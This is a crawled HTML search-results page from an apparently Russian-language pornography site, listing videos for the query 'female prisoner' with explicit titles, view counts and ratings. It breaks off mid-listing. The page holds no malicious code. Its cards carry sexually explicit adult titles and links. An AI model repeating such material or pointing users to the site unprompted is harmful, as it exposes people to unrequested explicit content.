

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F/
body_size: 20831
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Заключенная (2278 видео). Порно видео заключенная смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Заключенная - смотреть онлайн все порно видео по запросу заключенная на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768628404" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/заключенная/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/заключенная/"/>
    <meta property="og:url" content="https://huyamba.info/search/заключенная/"/>
  			<meta property="og:title" content="Заключенная (2278 видео). Порно видео заключенная смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Заключенная - смотреть онлайн все порно видео по запросу заключенная на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="заключенная"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Заключенная - Релевантные порно видео (2278 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8240/" title="Сбежавшая заключенная Саэко Мацусита, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8240/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8240/650x366/3.jpg" alt="Сбежавшая заключенная Саэко Мацусита, с русским переводом"  data-preview="https://huyamba.info/get_file/1/450a2f7a14d73aeee3d8d7f11be485c9/8000/8240/8240.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8240" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8240" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:23
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сбежавшая заключенная Саэко Мацусита, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7959/" title="Все для мистера Скотта — порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7959/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7959/650x366/7.jpg" alt="Все для мистера Скотта — порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/53f9fa82377d5791d4f5ffc2b03654b6/7000/7959/7959.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7959" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7959" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:07
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Все для мистера Скотта — порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>898K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8498/" title="Дебби покоряет Даллас 2, порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8498/426x240/32.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8498/650x366/32.jpg" alt="Дебби покоряет Даллас 2, порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/17844c801ad1f5b07cee74abeb507634/8000/8498/8498.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8498" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8498" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:19:44
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дебби покоряет Даллас 2, порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>242K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8217/" title="Дорогая Abby | Dear Abby — порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8217/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8217/650x366/12.jpg" alt="Дорогая Abby | Dear Abby — порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/f4bb752bf794079e337eb628a4f36c18/8000/8217/8217.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8217" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8217" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:40
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дорогая Abby | Dear Abby — порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7903/" title="Лучший друг навсегда (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7903/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7903/650x366/14.jpg" alt="Лучший друг навсегда (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/6136d91da32b6d4f4d94c02926551ec8/7000/7903/7903.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7903" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7903" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:08
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лучший друг навсегда (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7545/" title="Похотливые домохозяйки | Lustful Housewives — порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7545/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7545/650x366/4.jpg" alt="Похотливые домохозяйки | Lustful Housewives — порнофильм"  data-preview="https://huyamba.info/get_file/1/bbc58ffb933f704c57a016deb44ad68a/7000/7545/7545.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7545" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7545" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:17
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Похотливые домохозяйки | Lustful Housewives — порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>787K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8022/" title="Первоклассные задницы 1, порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8022/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8022/650x366/11.jpg" alt="Первоклассные задницы 1, порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/28aa41dc65923d9d947fb37d8f13db5c/8000/8022/8022.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8022" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8022" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:18
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Первоклассные задницы 1, порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7823/" title="Секс, ложь и интернет (порно с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7823/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7823/650x366/10.jpg" alt="Секс, ложь и интернет (порно с русским переводом)"  data-preview="https://huyamba.info/get_file/1/44e054e57d64069bd2220362f401acef/7000/7823/7823.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7823" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7823" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:41:10
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Секс, ложь и интернет (порно с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>704K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6920/" title="Порно фильмы: Летний ветер (Теплый ветер) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6920/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6920/650x366/12.jpg" alt="Порно фильмы: Летний ветер (Теплый ветер) с русским переводом"  data-preview="https://huyamba.info/get_file/1/489bb0434d6c03e6e2664baa44eb757a/6000/6920/6920.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6920" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6920" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:53:59
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Летний ветер (Теплый ветер) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>381K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7863/" title="Крик. Порнопародия | Scream XXX: A Porn Parody (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7863/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7863/650x366/3.jpg" alt="Крик. Порнопародия | Scream XXX: A Porn Parody (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/ed1ea7c188eaf0437eea5a934df66185/7000/7863/7863.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7863" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7863" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:05:48
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Крик. Порнопародия | Scream XXX: A Porn Parody (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>583K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8160/" title="Индиана Мак 1: Секс в джунглях — с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8160/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8160/650x366/6.jpg" alt="Индиана Мак 1: Секс в джунглях — с русским переводом"  data-preview="https://huyamba.info/get_file/1/f06be0703aac829f61978176bedfa1e8/8000/8160/8160.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8160" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8160" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:00:42
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Индиана Мак 1: Секс в джунглях — с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7816/" title="Жюстина: Откровение 2 (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7816/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7816/650x366/20.jpg" alt="Жюстина: Откровение 2 (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/a2c3fcf3733eaea216163898b71b3e31/7000/7816/7816.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7816" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7816" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Жюстина: Откровение 2 (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7978/" title="40 лет, мой новый порочный образ жизни, фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7978/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7978/650x366/10.jpg" alt="40 лет, мой новый порочный образ жизни, фильм с переводом"  data-preview="https://huyamba.info/get_file/1/a8dd5ca1f02fd3ddc9a1656e2bbbb30c/7000/7978/7978.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7978" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7978" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:57:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">40 лет, мой новый порочный образ жизни, фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1953/" title="В 40 лет моя жена ходит без трусиков (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1953/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1953/650x366/10.jpg" alt="В 40 лет моя жена ходит без трусиков (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/3a549333c9f8e39b59a4b7880e79bec9/1000/1953/1953.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1953" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1953" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:13:37
				</div>
